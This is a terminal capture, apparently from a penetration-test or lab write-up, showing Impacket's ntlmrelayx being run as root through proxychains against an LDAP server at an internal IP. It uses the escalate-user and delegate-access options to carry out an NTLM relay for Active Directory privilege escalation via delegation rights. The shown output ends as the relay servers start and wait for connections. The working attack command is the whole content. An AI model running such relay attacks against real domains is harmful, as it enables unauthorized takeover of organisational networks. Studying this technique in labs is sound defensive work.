 ┌──(root㉿kali)-[~/Spoofing]
└─# proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections